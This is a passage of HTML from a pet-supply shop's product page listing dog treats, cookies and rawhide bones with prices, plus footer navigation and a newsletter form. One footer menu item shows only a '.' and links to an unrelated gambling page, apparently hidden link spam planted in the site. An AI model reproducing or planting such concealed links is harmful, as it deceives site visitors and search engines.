				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/05/Prama-Sweet-Melon-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Prama Sweet Melon" decoding="async" loading="lazy" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/prama-sweet-melon-dog-treats-70gm/" class="open-quick-view" data-id="610">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_610" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="610"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="610" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-treats/">
				PET TREATS			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/prama-sweet-melon-dog-treats-70gm/">
			Prama Sweet Melon Dog Treats 70g(Combo Pack of 2)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;360.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<p><strong>TYPE: &#8211;</strong> DOG SNACK</p>
<p><strong>DESCRIPTION: &#8211;</strong> Your dog procures a special treat that are not only fresh, they are tasty &amp; healthy also. With a unique blend of elegant ingredients, the formula brings out the essential flavors and aromas which can jump up and appease dog’s appetite while upholding his good health and longevity.</p>
<h4>All4pets Dog treats comes in various different flavors and they can be used for training</h4>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-593 status-publish last outofstock product_cat-pet-treats product_cat-dog-cookies product_tag-dog-cookies product_tag-dog-treats has-post-thumbnail sale purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/assorted-cookies-1kg/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/05/Assorted-cookies-500-x-670-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASSORTED COOKIES-1KG" decoding="async" loading="lazy" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/assorted-cookies-1kg/" class="open-quick-view" data-id="593">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_593" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="593"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="593" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-treats/">
				PET TREATS			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/assorted-cookies-1kg/">
			ASSORTED COOKIES-1KG		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>275.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;275.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;220.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<p>Every time all4pets assorted <strong>dog cookies</strong> emerges in your hand, you’ll see your dog’s face sparkle up with the buzz that comes from feeling on the top of the world. Just indulge your dog with the teeth-cleaning, tongue-tickling taste of all4pets Assorted Cookies. These are freshly baked assorted cookies that make your pooch happy!</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-6791 status-publish first instock product_cat-pet-treats product_cat-dog-bones product_tag-dog-bone has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/rawhide-white-pressed-bone-5pack-of-4/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/08/Rawhide-Bone-New-Pack-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rawhide White Pressed Bone 5&quot;4pcs" decoding="async" loading="lazy" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/rawhide-white-pressed-bone-5pack-of-4/" class="open-quick-view" data-id="6791">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=6791" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6791" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6791" data-product_sku="White Pressed Bone (Pack of 4)" aria-label="Add to cart: &ldquo;Rawhide White Pressed Bone 5&quot;4pcs&rdquo;" rel="nofollow" data-success_message="&ldquo;Rawhide White Pressed Bone 5&quot;4pcs&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6791" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="6791"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="6791" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-treats/">
				PET TREATS			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/rawhide-white-pressed-bone-5pack-of-4/">
			Rawhide White Pressed Bone 5&#8243;4pcs		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></span>
	<div class="star-rating-wrapper">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div><!-- .star-rating-wrapper -->
	<div class="woocommerce-product-details__short-description">
	<p><strong>all4pets </strong>RAWHIDE WHITE PRESSED BONE of 5 inch is a tremendous <strong>dog bones</strong>. <strong>Chewing rawhide bones</strong> helps to keep plague away that can cause gingivitis. Every dog inherent desire to chew, but aberrant chewing can be a sign of lack of exercise or a vitamin deficiency but this is a normal desire to chew. Even this derive can exhibit itself on furniture or clothes. So, these bones are natural way to satisfy dog’s instinctive urge to chew!</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-609 status-publish outofstock product_cat-pet-treats product_cat-dog-snacks product_cat-prama product_tag-dog-treats has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/prama-chunky-banana-peanut-butter-dog-treats-70gm/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/05/Prama-Chunky-Banana-Peanut-Butter-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Prama-Chunky Banana Peanut Butter" decoding="async" loading="lazy" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/prama-chunky-banana-peanut-butter-dog-treats-70gm/" class="open-quick-view" data-id="609">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_609" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="609"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="609" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-treats/">
				PET TREATS			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/prama-chunky-banana-peanut-butter-dog-treats-70gm/">
			Prama Chunky Banana Peanut Butter Dog Treats 70g(Combo Pack of 2)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;360.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<p><strong>TYPE: &#8211;</strong> DOG SNACK</p>
<p><strong>DESCRIPTION: &#8211;</strong> Your dog procures a special treat that are not only fresh, they are tasty &amp; healthy also. With a unique blend of elegant ingredients, the formula brings out the essential flavors and aromas which can jump up and appease dog’s appetite while upholding his good health and longevity.</p>
<h5>All4pets Dog snacks comes in various different flavors and they can be used for training</h5>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>
	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->

		
	</div> <!-- .row -->
	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.all4pets.in/product/assorted-cookies-1kg/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fas fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">ASSORTED COOKIES-1KG</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>275.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;275.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;220.00.</span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img" src="https://www.all4pets.in/wp-content/uploads/2020/05/Assorted-cookies-500-x-670-100x100.jpg" alt="ASSORTED COOKIES-1KG" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.all4pets.in/product/prama-juicy-blueberry-dog-treats-70gm/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fas fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img" src="https://www.all4pets.in/wp-content/uploads/2020/05/Prama-Juicy-Blueberry-1-100x100.jpg" alt="Prama Juicy Blueberry Dog Treats,70g(Combo Pack of 2)" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Prama Juicy Blueberry Dog Treats,70g(Combo Pack of 2)</h2>
									</div>
									<div class="product-nav-content-rating">
										<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>									</div>
									<div class="product-nav-content-price">
										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;360.00.</span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->

	</div><!-- #content .wrapper -->

	
		
		<footer id="colophon" class="site-footer">
			<div class="footer-wrapper">

						<div class="footer-widgets-wrapper">
			<div class="footer"><!-- .footer -->
				<div class="container"><!-- .container -->
					<div class="footer-widgets">
						<div class="row">
																<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png"><img loading="lazy" decoding="async" width="390" height="174" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png" alt="" class="wp-image-17479" srcset="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png 390w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-300x134.png 300w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-200x90.png 200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a></figure>
</div><div id="block-3" class="widget widget_block"><p>We All4pets came with a vision to make pet parenting hassle free. Getting a pet is like getting a child, they need our care as well as time. Dogs do speak, but only to those who know how to listen, soo be a better pet parent with ALL4PETS.</p></div><div id="block-10" class="widget widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/all4pets" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/all4petsmart" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@All4petsPremiumPetProducts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">QUICK LINKS</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-10917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10917"><a href="https://www.all4pets.in/home-2/">HOME PAGE</a></li>
<li id="menu-item-10915" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10915"><a href="https://www.all4pets.in/shop/">SHOP NOW</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.all4pets.in/blog/">OUR BLOGS</a></li>
<li id="menu-item-10912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10912"><a href="https://www.all4pets.in/faqs/">FAQs PAGE</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.all4pets.in/about-us/">ABOUT ALL4PETS</a></li>
<li id="menu-item-10914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10914"><a href="https://www.all4pets.in/my-account/">MY ACCOUNT</a></li>
<li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="https://www.all4pets.in/return-and-refund-policy/">RETURN &#038; POLICY</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://www.all4pets.in/terms-and-conditions/">TERMS &#038; CONDITIONS</a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.all4pets.in/order-tracking/">ORDER TRACKING</a></li>
<li id="menu-item-32036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32036"><a href="https://www.all4pets.in/foreign-betting-companies-that-accept-greeks-the-great-escape-from-domestic-borders/">.</a></li>
</ul></div></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h4 class="widget-title footer-title title">ONLINE SHOPPING</h4><ul class="product-categories"><li class="cat-item cat-item-909"><a href="https://www.all4pets.in/products/outdoor-accessories/">OUTDOOR ACCESSORIES</a></li>
<li class="cat-item cat-item-28"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
<li class="cat-item cat-item-138"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li class="cat-item cat-item-303"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="cat-item cat-item-423"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/">PET FLEA &amp; TICKS CARE</a></li>
<li class="cat-item cat-item-19"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a></li>
<li class="cat-item cat-item-30"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li class="cat-item cat-item-911"><a href="https://www.all4pets.in/products/pet-rakhi/">Pet Rakhi</a></li>
<li class="cat-item cat-item-29"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li class="cat-item cat-item-32 cat-parent current-cat-parent"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a><ul class='children'>
<li class="cat-item cat-item-869"><a href="https://www.all4pets.in/products/pet-treats/cat-treats/">CAT TREATS</a></li>
<li class="cat-item cat-item-87"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
<li class="cat-item cat-item-80"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
<li class="cat-item cat-item-89"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
<li class="cat-item cat-item-78 current-cat"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
<li class="cat-item cat-item-906"><a href="https://www.all4pets.in/products/pet-treats/dog-treat/">DOG TREAT</a></li>
</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://www.all4pets.in/products/prama/">PRAMA</a></li>
</ul></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="custom_html-8" class="widget_text widget widget_custom_html"><h4 class="widget-title footer-title title">CONTACT US</h4><div class="textwidget custom-html-widget"><i class="fas fa-map-marker"></i> Ludhiana, India <br>
<i class="fas fa-phone-square-alt"></i> +91-90235-20222 <br>
<i class="fas fa-calendar-times"></i> Mon - Sat 10:00am - 08:00pm<br>
<i class="fas fa-envelope"></i> info@all4pets.in</div></div><div id="block-11" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f110-o1" lang="en-US" dir="ltr" data-wpcf7-id="110">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/prama-creamy-mango-dog-treats-70gm/#wpcf7-f110-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="110" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f110-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="two_columns_form_with_space">
	<div class="column_left">
		<h4>Newsletter
		</h4>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter Your Email Address" value="" type="text" name="your-email" /></span>
		</p>
	</div>
	<div class="column_right">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="subscribe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>									</div>
															</div>
											</div>
				</div><!-- .container -->
			</div><!-- .footer -->
		</div>
		<div class="popular-search">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="pop-search"><ul id="menu-popular-searches" class="menu"><li id="menu-item-11270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11270"><a>POPULAR SEARCHES :</a></li>
<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li id="menu-item-11258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11258"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11259"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a></li>
<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11260"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11261"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11262"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11263"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
